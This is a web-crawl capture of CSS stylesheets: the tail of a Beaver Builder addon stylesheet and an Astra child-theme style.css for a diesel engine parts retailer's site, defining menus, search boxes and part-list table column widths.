200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {font-family: inherit;font-weight: inherit;font-size: px;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {font-family: inherit;font-weight: inherit;font-size: px;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}

--- FILE ---
content_type: text/css
request_url: https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra-child/style.css?ver=5.8.12.1764856791
body_size: 9656
content:
/**

Theme Name: Aghadi Theme

Author: Brainstorm Force

Author URI: http://wpastra.com/about/

Description: Astra is the fastest, fully customizable & beautiful theme suitable for blogs, personal portfolios and business websites. It is very lightweight (less than 50KB on frontend) and offers unparalleled speed. Built with SEO in mind, Astra comes with schema.org code integrated so search engines will love your site. Astra offers plenty of sidebar options and widget areas giving you a full control for customizations. Furthermore, we have included special features and templates so feel free to choose any of your favorite page builder plugin to create pages flexibly. Some of the other features: # WooCommerce Ready # Responsive # Compatible with major plugins # Translation Ready # Extendible with premium addons # Regularly updated # Designed, Developed, Maintained & Supported by Brainstorm Force. Looking for a perfect base theme? Look no further. Astra is fast, fully customizable and beautiful theme!

Version: 1.0.0

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Text Domain: aghadi-theme

Template: astra

*/




*,    *:before,    *:after {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;margin: 0;padding: 0;outline: none;    }
:selection {background: #0977b5 ;color: #fff;/* Safari */    }
::-moz-selection {background: #0977b5;/* Firefox */color: #fff;    }
*{ padding: 0px; margin: 0px; }
body{color:#09161f;font-size:16px; margin:0px; padding: 0px;}
:hover, a:focus, a:active{text-decoration:none;}
h1,h2,h3,h4,h5,h6{color:#000;margin:0;line-height:1.9; }
a, a:hover, a:focus{color:#09161f;}
input{color:rgba(9,22,31, 0.7);}
header,footer,section,div,span{ margin: 0px; padding: 0px; }

.header-center {position: relative;z-index: 999;}
.header-center .fl-rich-text p a i.fa {    margin-right: 5px;}
.header-center .fl-rich-text p {    font-size: 16px;}
.header-center .fl-rich-text p a {    margin: 0 0 0 10px;}
.header-center .menu a {    padding: 0 40px 0 0px !important;}
.header-center .fl-rich-text p a:hover {    color: #db0002;}
.main-banner {    position: relative;    /*z-index: 99;*/}
.part-details h5 {    color: #0e427c;    font-size: 14px;    margin: 0 0 15px 0;    display: block;}
.part-details .part-btn input[type="text"] {    border: 2px solid #000;    border-radius: 5px;    color: #000;    padding: 12px 30px;    font-style: italic;    height: 45px;    position: relative;}
.part-details .part-btn button {    background: #d2232a;    z-index: 9;    position: relative;    padding: 15px 20px;    border-radius: 5px;    font-size: 18px;    font-family: Conthrax;    height: 46px;    width: 160px;    margin: 0 0 0 10px;}
.part-btn button:hover {    background: #0977b5;}
.year-details {    position: absolute;    bottom: 0;    left: 0;}
.year-details h3 {    margin: 0;    color: #0e427c;    font-size: 25px;    line-height: 25px;    display: block;}
.year-details p {    margin: 0;    color: #000000;    font-style: italic;    font-size: 16px;    display: block;}
.banner-left-part {    position: relative;}
.factory-btm h3 {    display: inline-block;    margin: 0;    font-style: normal;}
.factory-btm {    font-size: 25px;    line-height: 40px;    font-weight: bold;    font-style: italic; position: relative; z-index: 9;}
 .factory-btm:after {    content: "";    background: url(images/factory-logo.png);    height: 218px;    width: 300px;    display: block;    position: absolute;    top: -50px;    background-size: 300px;    background-repeat: no-repeat;    margin: auto;    background-position: center center;    left: 20px;    z-index: -1;    opacity: 0.4;}
 .footer-center .fl-rich-text p i.fa {    color: #0c72b0 !important;    font-size: 20px;    margin: 0 10px 0 0;}
.list-info .uabb-info-list-icon {margin-right: 10px !important;}
.stock-items:after {    content: "";    background: url(images/bottom-pattern.png);    width: 908px;    height: 890px;    position: absolute;    top: 15%;    right: auto;    background-repeat: no-repeat;    z-index: -1;    background-size: cover; background-position: center;}
.stock-items {    position: relative;}
.factory-warehouse{position: relative;z-index: -1;}
.factory-warehouse:after {content: "";background: url(images/asc-bg.png);height: 170px;width: 440px;display: block;position: absolute;background-repeat: no-repeat;margin: auto;background-position: center center;z-index: -1;top: 50%;right: 50%;transform:translate(45%, -53%);}
span.performance-part {
    font-family: 'Conthrax';
    font-size: 25px;
    font-weight: bold !important;
    line-height: 34px !important;
    font-style: normal !important;
}
.menu-header #menu-header-menu > li > ul.sub-menu{
    column-count: 3;
    padding: 20px 0 20px 0px;
}

.menu-header #menu-header-menu > li > ul.sub-menu {
    padding: 20px 20px 20px 20px !important;
}
.menu-header #menu-header-menu > li > ul.sub-menu li a {
    padding: 5px 0px!important;
    font-size: 15px;
    line-height: 24px;
}
.menu-header #menu-header-menu > li > ul.sub-menu {
    width: 860px;
}
.year-details h3 {
    display: none !important;
}

.water-pump-flag .fl-col-group-nested:first-child {
    padding-top: 80px;
}
.water-pump-flag .fl-col-content.fl-node-content{
    background-position: left top !important;
    background-size: auto !important;
}
    
#caterpillar-valve-cover-parts th.desc-th {
    width: 350px;
}



/* Product page */

ul.products .star-rating, ul.products span.price, ul.products a.button {display: none !important;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-style: solid;border-color: #e5e5e5;border-radius: 8px;border-top-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-right-width: 1px;padding-top: 50px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;text-align: center;margin-right: 10px;}
.woocommerce-page.columns-4 ul.products li.product, .woocommerce.columns-4 ul.products li.product{width: calc(34.33% - 20px) !important;}
ul.products .astra-shop-summary-wrap span.ast-woo-product-category {color: #000000 !important;opacity: 1 !important;font-size:18px !important;}
.woocommerce ul.products li.product:last-child, .woocommerce-page ul.products li.product:last-child {margin-right: 0px !important;}
/*02-09-2021*/
.asc-custom-section{float:left !important;padding:100px 0;}
.asc-custom-section h2{margin-bottom:0px;}
.summary.entry-summary.asc-custom-section {
    width: 50% !important;
}
/*02-09-2021*/
/*major stock */
.part-details .widget.woocommerce.widget_product_search h2 {font-size: 14px;color: #0e427c;margin-bottom: 20px;}
.part-details form.woocommerce-product-search input{border: 2px solid #000;    border-radius: 5px;    color: #000;    padding: 12px 30px;    font-style: italic;   max-width: 250px; height: 45px;    position: relative;}
.part-details form.woocommerce-product-search button{background: #d2232a;    z-index: 9;    position: relative;    padding: 15px 20px;    border-radius: 5px;    font-size: 18px;    font-family: Conthrax;    height: 46px;    width: 160px;    margin: 0 0 0 10px;}
.part-details form.woocommerce-product-search button:hover{background: #0977b5;}
.part_list_db ul {width: 800px;margin: 0 30px;column-count: 3;}
.part_list_db ul li {list-style: none;/*display: inline-block;width: 32.33%;*/}
.part_list_db ul li a{font-family: Poppins, sans-serif;font-weight: 500;font-size: 18px;}
.part_list_db ul li a:hover{color: #0874b4;}
.part_list_db ul li{position: relative;}
.part_list_db ul li:after{content: "";background: url(./images/right-arrow.png);height: 30px;width: 30px;display: block;position: absolute;background-repeat: no-repeat;left: -30px !important;top: 13px;}
.succession-chart ul.products li {background: #ffffff;margin-right: 7px !important;}
.succession-chart h2.woocommerce-loop-product__title {font-family: Poppins, sans-serif;font-weight: 500;font-size: 18px;}
.succession-chart ul.products .uabb-woo-products-thumbnail-wrap img{width: 150px;height: 120px;object-fit: cover;}
.cummins-tab-content p span {font-weight: 400 !important;font-family: Conthrax !important;font-style: normal !important;font-size: 25px !important;}
.featured-pro ul.products li {border: 1px solid #e5e5e5;border-radius: 10px;margin-right: 10px !important;}
.featured-pro .uabb-woo-products-grid .uabb-woo-product__column-3 li.product {width: 32.33% !important;padding: 60px 30px 25px 30px;}
.featured-pro ul.products span.uabb-woo-product-category {opacity: 1 !important;}
.featured-pro ul.products li .uabb-woo-product-wrapper img {margin-bottom: 10px !important;}
/* product page end*/
/* mp css start */
.parts-des p span {font-family: Conthrax;}
.btm-right-img .fl-photo-content.fl-photo-img-png img {box-shadow: 0 0 10px 0 rgba(0,0,0,0.3);border-radius: 100%;}
.btm-right-img .fl-photo-content.fl-photo-img-png {position: absolute;top: -130px;width: 100%;left: 0;border-radius: 100%;}
body{position: relative;}
body:after {content: "";background: url(images/banner-right.png);width: 910px;height: 770px;position: absolute;top: 0;right: 0;background-repeat: no-repeat;z-index: -1;background-position: right top;}
.abt-right-pattern:after {content: "";background: url(images/abt-right-pattern-final.png);width: 100%;height: 550px;position: absolute;top: -20px;left: 0;background-repeat: no-repeat;z-index: -1;background-position: left top;}

.international-engine-tb .uabb-table .uabb-table-header .table-header-th{
	border: none;
	border-bottom: 1px solid #1c1b1a;
}
.international-engine-tb .uabb-table .uabb-table-header .table-header-th, .uabb-table .uabb-table-features .table-body-td{
	vertical-align: top !important;
}

/* conditions-of-sale page aghadi 28-08-2021 */
.conditions-sales.stock-items:after{top:55%;z-index:-1;}

/* conditions-of-sale page aghadi 28-08-2021 */

/*table design*/

.parts-list {
    border: 2px solid #cc1818;
}
/*.part-list-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
}*/
.part-list-header img {
    width: 140px;
}
.part-list-header h3 {
    font-size: 30px !important;
    text-transform: uppercase;
    margin-bottom: 0;
}
.parts-list {
    padding: 25px 40px;
}
.part-list-header img {
    margin-right: 30px !important;
}

.part-list-body td, th{
    border-width: 0px 0px 0px 0 !important;
    height: 50px;
}
.part-list-body th{
    border-bottom: 1px solid #e5e5e5;
}
/*.part-list-body table, td, th{|
    border: 0px !important;
}*/
.part-list-body table {
    border: 0px !important;
}
.part-list-body table th {
    background: #e5e5e5 !important;
}
.part-list-body td {
    border-width: 0px 0px 1px 0px !important;
}
.part-list-body td:first-child {
    color: #0977b5;
    font-weight: 500;
    font-family: 'Conthrax';
    padding-left: 20px;
}
.part-list-body table th:first-child {
    padding-left: 20px;
}
.part-list-header {
    padding-bottom: 0px;
    display: flex;
    align-items: center;
}
.product-space .fl-module-content.fl-node-content {
    margin: 0px;
}

.main-inner-part {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px !important;
}

/* .part-list-body tr:last-child {
    display: none;
} */
/*.part-list-body th.app-th {
    width: 389px;
}
.part-list-body table th:last-child {
    width: 200px;
}
.part-list-body span.app-right{
    float: right;
}*/
.part-list-body table td, th {
    color: #000000 !important;
    font-size: 15px !important;
}
.part-list-body span.app-right {
    color: #000000;
    font-family: 'Poppins',sans-serif;
    padding-left: 20px;
}
.part-list-body a.application {
    color: #0977b5 !important;
}
ul#menu-header-menu{
    right: inherit !important;
}
.fl-menu-submenu-right{

}
.fl-menu .fl-has-submenu:hover > .sub-menu, .fl-node-612dd8e205eca .fl-menu .fl-has-submenu.focus > .sub-menu{
    right: inherit !important;
}
/*table design End*/

ul.sub-menu > .overhaul-specification-align {
    max-width: 200px;
    column-count: 1;
    padding: 1px 10px;
    margin-right: 0px !important;
}
.menu-header #menu-header-menu > li > ul.sub-menu{
    padding: 20px 20px 20px 20px !important;
}
.menu-header #menu-header-menu > li > ul.sub-menu{
    column-count: 3;
    padding: 20px 0 20px 0px;
}
ul.sub-menu > .overhaul-specification-align {
    padding-top: 10px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 20px;
}

ul.sub-menu > .overhaul-specification-align:last-child {
    padding-bottom: 10px !important;
}
.product_search_box input#part_number_name {
    width: 250px;
    border: 2px solid #000;
    border-radius: 5px;
    color: #000;
    padding: 12px 30px;
    font-style: italic;
    max-width: 250px;
    height: 45px;
}
.product_search_box input#part_number_submit {
    background: #d2232a;
    z-index: 9;
    position: relative;
    padding: 15px 20px;
    border-radius: 5px;
    font-size: 18px;
    font-family: Conthrax;
    height: 46px;
    width: 160px;
    margin: 0 0 0 5px;
    line-height: 10px;
}
.product_search_box input#part_number_submit:hover{
    background: #0977b5;
}

ul#parts-auto-class {
    background: #ffffff !important;
    list-style-type: none !important;
}
.product_search_box h3 {
    font-size: 14px;
    color: #0e427c;
    margin-bottom: 20px;
}

ul#ui-id-1 {
    background: #ffffff !important;
    list-style-type: none;
    max-width: 250px;
    z-index: 99;
    box-shadow: 0px 0px 1px 0px;
    overflow: auto;
    max-height: 150px;
    border-radius: 0 0 5px 5px;
}
li.ui-menu-item:hover {
    background: #f8f8f8 !important;
}
li.ui-menu-item {
    padding: 5px 10px;
}
.main-header-part .fl-row-content-wrap {
    background: transparent;
}
.oil-list .uabb-info-list-left {
    vertical-align: inherit !important;
}
.oil-list p.uabb-info-list-title {
    margin-bottom: 10px !important;
}
.silver-spacing .uabb-content.uabb-tab-acc-content.clearfix {
    padding: 0px;
}
.silver-spacing .fl-row-content-wrap {
    padding: 20px 0px 0px 0 !important;
}
.silver-spacing .fl-module-content.fl-node-content {
    margin: 40px 25px 25px 25px !important;
}
.silver-spacing .fl-col-content.fl-node-content {
    padding: 0px !important;
}
.red-border .fl-col-content {
    border-color: #f03943 !important;
}
.parts-list{
    background: #ffffff;
}
ul#menu-header-menu ul.sub-menu > .overhaul-specification-align {
    max-width: 200px;
    column-count: 1;
    position: relative;
    top: 0 !important;
}

li.over-specifications > ul.specifications-menu-align{
    display: none;
}
li.over-specifications:hover ul.specifications-menu-align{
    display: block !important;
}
ul.specifications-menu-align {
    position: absolute;
    left: 180px;
    column-count: 1;
    background: #f8f8f8 !important;
    z-index: 99;
    max-width: 200px;
    padding: 10px 20px 0px 20px;
    margin-left: 0;
    top: 10px;
    font-size: 10px;
}

ul.specifications-menu-align li:after {
    background: none !important;
}
ul.specifications-menu-align li{
    cursor: pointer;
}
/*.menu-header ul.menu .fl-has-submenu-container{
    position: relative;
}
.menu-header ul.menu .fl-has-submenu-container > a:after {
    content: '';
    display: block;
    border-bottom: 2px solid #000;
    border-right: 2px solid #000;
    transform: rotate(45deg);
    height: 10px;
    width: 10px;
    position: absolute;
    cursor: pointer;
    right: 17px;
    top: 2px;
}*/

/*.product-tabs .uabb-blog-post-content h3 a {
    pointer-events: none !important;
}
*/
.overhaul-specifications-table .uabb-table-inner-wrap .uabb-table-features .table-body-td {
    border-right: 0px;
    border-left: 0px;
}


/* table responsive view start 30-09-2021 */

.cummins-accessory-drives th.desc-th {
    width: 250px;
}
.cummins-accessory-drives th.desc-meta {
    width: 300px;
}
.detroit-accessory-drives th.desc-th {
    width: 250px;
}
.detroit-accessory-drives th.app-th {
    width: 250px;
}
.detroit-accessory-drives th.desc-meta {
    width: 480px;
}
.cummins-accessory-drive-parts th.app-th {
    width: 360px;
}
.cummins-accessory-drive-parts td span.app-right {
    padding-left: 70px !important;
}
.caterpillar-aftercoolers th.desc-meta {
    width: 530px;
}
.caterpillar-aftercoolers th.app-th {
    width: 230px;
}
.cummins-aftercoolers th.app-th {
    width: 300px;
}
.cummins-aftercoolers th.desc-th {
    width: 250px;
}
.aftercooler-installation-kits th.app-th {
    width: 220px;
}
.aftercooler-installation-kits th.desc-th {
    width: 230px;
}
.aftercooler-installation-kits th.desc-meta {
    width: 530px;
}
.caterpillar-connecting-rod-bearings th.app-th {
    width: 240px;
}
.caterpillar-connecting-rod-bearings th.desc-th {
    width: 230px;
}
.caterpillar-connecting-rod-bearings th.qty_th {
    width: 190px;
}
.caterpillar-connecting-rod-bearings th.desc-meta {
    width: 313px;
}
.caterpillar-main-bearings th.app-th {
    width: 290px;
}
.caterpillar-main-bearings th.desc-th {
    width: 215px;
}
.caterpillar-main-bearings th.desc-meta {
    width: 330px;
}
.caterpillar-main-bearings th.qty_th {
    width: 130px;
}
.cummins-connecting-rod-bearings th.app-th {
    width: 230px;
}
.cummins-connecting-rod-bearings th.desc-th {
    width: 230px;
}
.cummins-connecting-rod-bearings th.desc-meta {
    width: 370px;
}
.cummins-connecting-rod-bearings th.qty_th {
    width: 130px;
}
.cummins-main-bearings th.app-th {
    width: 310px;
}
.cummins-main-bearings th.desc-th {
    width: 190px;
}
.cummins-main-bearings th.desc-meta {
    width: 300px;
}
.cummins-main-bearings th.qty_th {
    width: 170px;
}
.detroit-connecting-rod-bearings th.app-th {
    width: 150px;
}
.detroit-connecting-rod-bearings th.desc-th {
    width: 250px;
}
.detroit-connecting-rod-bearings th.desc-meta {
    width: 630px;
}
.detroit-connecting-rod-bearings th.qty_th {
    width: 83px;
}

.detroit-main-bearing-sets th.app-th {
    width: 166px;
}
.detroit-main-bearing-sets th.desc-th {
    width: 220px;
}
.detroit-main-bearing-sets th.desc-meta {
    width: 620px;
}
.detroit-main-bearing-sets th.qty_th {
    width: 67px;
}
.detroit-main-bearing-sets th.pnum-th {
    width: 160px;
}
.detroit-main-bearing-sets th.thrust-th {
    width: 160px;
}
.international-connecting-rod-bearings th.app-th {
    width: 283px;
}
.international-connecting-rod-bearings th.qty_th {
    width: 77px;
}
.international-connecting-rod-bearings th.desc-meta {
    width: 324px;
}
.international-connecting-rod-bearings th.pnum-th {
    width: 126px;
}

.international-main-bearings-sets th.app-th {
    width: 283px;
}
.international-main-bearings-sets th.desc-th {
    width: 175px;
}
.international-main-bearings-sets th.desc-meta {
    width: 324px;
}
.international-main-bearings-sets th.qty_th {
    width: 77px;
}
.international-main-bearings-sets th.pnum-th {
    width: 126px;
}
.caterpillar th.qty_th {
    width: 80px;
}
.cummins th.app-th {
    width: 200px;
}
.cummins th.desc-th {
    width: 286px;
}
.cummins th.desc-meta {
    width: 172px;
}
.cummins th.pnum-th {
    width: 163px;
}
.caterpillar th.desc-meta {
    width: 100px;
}
.cummins th.app-th {
    width: 255px;
}
.cummins th.timing-oth {
    width: 265px;
}
.cummins th.timing-oth-d {
    width: 159px;
}
.cummins th.timing-oth-a {
    width: 50px;
}
.cummins th.timing-oth-d {
    width: 460px;
}
.international th.app-th {
    width: 300px;
}
.caterpillar-camshafts th.app-th {
    width: 200px;
}
.caterpillar-camshafts th.desc-th {
    width: 190px;
}
.caterpillar-camshafts th.pnum-th {
    width: 180px;
}
.caterpillar-camshaft-kits th.desc-th {
    width: 420px;
}
.caterpillar-camshaft-kits th.pnum-th {
    width: 288px;
}
.caterpillar-camshaft-kits th.desc-meta {
    width: 0px;
}
.caterpillar-camshaft-kits th.desc-th {
    width: 420px;
}
.caterpillar-camshaft-kits th.app-th {
    width: 200px;
}
.caterpillar-camshaft-parts th.app-th {
    width: 200px;
}
.caterpillar-camshaft-parts th.desc-th {
    width: 225px;
}
.cummins-camshafts th.app-th {
    width: 130px;
}
.cummins-camshafts th.desc-th {
    width: 143px;
}
.cummins-camshafts th.app-th {
    width: 130px;
}
.cummins-camshafts th.desc-th {
    width: 143px;
}
.cummins-camshafts th.desc-meta {
    width: 160px;
}
.cummins-camshafts th.pnum-th {
    width: 150px;
}
.cummins-camshafts th.install-th{
    width: 193px;
}
.cummins-camshafts th.desc-th {
    width: 150px;
}
.cummins-camshafts th.install-oth {
    width: 252px;
}
.cummins-camshaft-kits th.app-th {
    width: 220px;
}
.cummins-camshaft-kits th.desc-th {
    width: 550px;
}
.cummins-camshaft-kits th.desc-meta {
    width: 160px;
}
.cummins-camshaft-kits th.pnum-th {
    width: 150px;
}
.cummins-camshaft-parts th.app-th {
    width: 340px;
}
.cummins-camshaft-parts th.desc-th {
    width: 236px;
}
.cummins-camshaft-parts th.desc-meta {
    width: 212px;
}
.cummins-camshaft-parts th.app-th {
    width: 320px;
}
.detroit-camshafts th.app-th {
    width: 236px;
}
.detroit-camshafts th.desc-th {
    width: 158px;
}
.detroit-camshafts th.desc-meta {
    width: 50px;
}
.detroit-camshafts th.pnum-th {
    width: 181px;
}
.detroit-camshafts th.install-th {
    width: 278px;
}
.detroit-camshafts th.install-oth {
    width: 252px;
}
.international-camshaft-parts th.app-th {
    width: 410px;
}
.international-camshaft-parts th.desc-th {
    width: 190px;
}
.international-camshaft-parts td span.app-right {
    padding-left: 60px;
}
.cummins-compressors th.pnum-th {
    width: 138px;
}
.cummins-compressors th.desc-meta {
    width: 159px;
}
.cummins-compressors th.unload-oth {
    width: 276px;
}
.cummins-compressors th.unload-th {
    width: 140px;
}
.cummins-compressors th.desc-meta {
    width: 160px;
}
.cummins-compressors th.app-th {
    width: 272px
}
.cummins-compressors th.desc-th {
    width: 210px;
}
.cummins-connecting-rods th.desc-th {
    width: 220px;
}
.cummins-connecting-rods tr.notes_in_td.notes_2 br {
    display: none;
}
.caterpillar-connecting-rods th.app-th {
    width: 175px;
}
.cummins-connecting-rods th.casting-th {
    width: 166px;
}
.detroit-connecting-rods th.desc-th {
    width: 220px;
}
.detroit-connecting-rods th.desc-meta {
    width: 366px;
}
.detroit-connecting-rods th.qty_th {
    width: 90px;
}
.international-connecting-rods th.app-th {
    width: 300px;
}
.international-connecting-rods th.pnum-th {
    width: 140px;
}

#caterpillar-piston-oilers-cooling-nozzles h3, #cummins-piston-oilers-cooling-nozzles h3 {
    max-width: 540px;
}

#detroit-piston-oilers-cooling-nozzles h3 {
    max-width: 490px;
}
#detroit-oil-coolers th.app-th {
    width: 200px;
}
#detroit-oil-coolers th.desc-th {
    width: 140px;
}
#caterpillar-piston-oilers-cooling-nozzles th.desc-th {
    width: 220px;
}
#caterpillar-piston-oilers-cooling-nozzles th.app-th {
    width: 200px;
}
#caterpillar-piston-oilers-cooling-nozzles th.pnum-th {
    width: 118px;
}
#cummins-piston-oilers-cooling-nozzles th.app-th {
    width: 350px;
}
#cummins-piston-oilers-cooling-nozzles th.desc-th {
    width: 350px;
}
#cummins-piston-oilers-cooling-nozzles th.seal-th {
    width: 190px;
}
#detroit-piston-oilers-cooling-nozzles th.app-th {
    width: 250px;
}
#detroit-piston-oilers-cooling-nozzles th.desc-th {
    width: 700px;
}
#international-oil-coolers th.app-th {
    width: 270px;
}
#international-oil-coolers th.desc-th {
    width: 130px;
}
#international-oil-coolers th.desc-meta {
    width: 418px;
}
#detroit-oil-coolers th.desc-meta {
    width: 500px;
}
#cummins-oil-cooler-parts th.app-th {
    width: 300px;
}
#international-push-rods th.app-th {
    width: 300px;
}
#cummins-push-rods th.desc-th {
    width: 150px;
}

#caterpillar-push-rods th.app-th {
    width: 300px;
}
#caterpillar-push-rods th.desc-th {
    width: 400px;
}
#caterpillar-push-rods th.desc-meta {
    width: 110px;
}
#caterpillar-push-rods th.qty_th {
    width: 165px;
}
#international-push-rods th.desc-meta {
    width: 350px;
}
#international-push-rods th.pnum-th {
    width: 130px;
}
#international-push-rods th.qty_th {
    width: 165px;
}

#cummins-push-rods th.desc-meta{
    width: 453px;
}
#cummins-push-rods th.desc-th {
    width: 150px;
}
.caterpillar-rear-structure-parts th.pnum-th {
    width: 130px;
}
.international-rear-structure-parts th.app-th {
    width: 300px;
}
#cummins-piston-rings th.desc-meta {
    width: 370px;
}
#detroit-piston-rings th.desc-meta {
    width: 250px;
}
#caterpillar-sensors th.app-th {
    width: 250px;
}
#caterpillar-sensors th.desc-th {
    width: 308px;
}
#caterpillar-sensors th.desc-meta {
    width: 375px;
}

#cummins-sensors th.app-th {
    width: 380px;
}
#cummins-sensors th.desc-th {
    width: 308px;
}
#cummins-sensors th.desc-meta {
    width: 247px;
}
#detroit-sensors th.desc-th {
    width: 190px;
}
#detroit-sensors th.desc-th {
    width: 263px;
}
#detroit-sensors th.desc-meta {
    width: 387px;
}
#international-sensors th.desc-th {
    width: 245px;
}
#international-sensors th.pnum-th {
    width: 130px;
}
#international-sensors th.desc-meta {
    width: 380px;
}
#international-sensors th.desc-th {
    width: 180px;
}
#international-sensors th.app-th {
    width: 290px;
}
#caterpillar-thermostats th.app-th {
    width: 400px;
}
#caterpillar-thermostats th.desc-th {
    width: 220px;
}
#cummins-thermostats th.app-th {
    width: 410px;
}
#caterpillar-thermostats th.app-th {
    width: 530px;
}
#caterpillar-thermostats th.desc-th {
    width: 320px;
}
#caterpillar-thermostats th.desc-meta {
    width: 265px;
}
#caterpillar-thermostats th.qty_th {
    width: 210px;
}
#caterpillar-thermostats th.pnum-th {
    width: 140px;
}
#cummins-thermostats th.app-th {
    width: 410px;
}
#detroit-thermostats th.desc-th {
    width: 200px;
}
#detroit-thermostats th.desc-meta {
    width: 470px;
}
#detroit-thermostats th.app-th {
    width: 300px !important;
}
#international-thermostats th.app-th {
    width: 225px;
}
#international-thermostats th.desc-th {
    width: 220px;
}
#international-thermostats th.desc-meta {
    width: 520px;
}
#cummins-thermostat-parts th.desc-th {
    width: 700px;
}
#detroit-thermostat-parts th.app-th {
    width: 300px;
}
#detroit-thermostat-parts th.desc-th {
    width: 730px;
}
#detroit-thermostat-parts th.desc-th {
    width: 730px;
}
#international-thermostat-parts th.app-th {
    width: 250px;
}
#international-thermostat-parts th.desc-th {
    width: 770px;
}
#caterpillar-turbochargers th.app-th {
    width: 360px;
}
#cummins-turbochargers th.desc-th {
    width: 170px;
}
#cummins-turbochargers th.desc-th {
    width: 270px;
}
#detroit-turbochargers th.app-th {
    width: 310px;
}
#detroit-turbochargers th.desc-th {
    width: 160px;
}
#detroit-turbochargers th.desc-meta {
    width: 550px;
}
#caterpillar-turbo-install-kits th.desc-meta {
    width: 370px;
}
#caterpillar-turbo-install-kits th.desc-th {
    width: 407px;
}
#cummins-turbo-install-parts th.app-th {
    width: 345px;
}
#cummins-turbo-install-parts th.desc-th {
    width: 511px;
}
#cummins-turbo-install-parts th.qty_th {
    width: 167px;
}
#cummins-turbo-install-parts th.app-th {
    width: 520px;
}
#cummins-turbo-install-parts th.desc-th {
    width: 320px;
}
#caterpillar-valve-cover-parts th.app-th {
    width: 290px;
}
#caterpillar-valve-cover-parts th.desc-th {
    width: 445px;
}
#caterpillar-valve-cover-parts th.qty_th {
    width: 185px;
}
#cummins-valve-cover-parts th.desc-th {
    width: 230px;
}
#cummins-valve-cover-parts th.desc-meta {
    width: 360px;
}
#cummins-valve-cover-parts th.app-th {
    width: 300px;
}
#cummins-valve-cover-parts th.desc-th {
    width: 314px;
}

#caterpillar-valve-cover-parts th.desc-th {
    width: 430px;
}

#caterpillar-valve-cover-parts th.desc-meta {
    width: 155px;
}
#detroit-valve-cover-parts th.app-th {
    width: 270px;
}
#detroit-valve-cover-parts th.pnum-th {
    width: 100px;
}
#detroit-valve-cover-parts th.qty_th {
    width: 85px;
}
#detroit-valve-cover-parts th.desc-meta {
    width: 264px;
}
#detroit-valve-cover-parts th.desc-th {
    width: 280px;
}
#detroit-valve-cover-parts th.app-th {
    width: 170px;
}
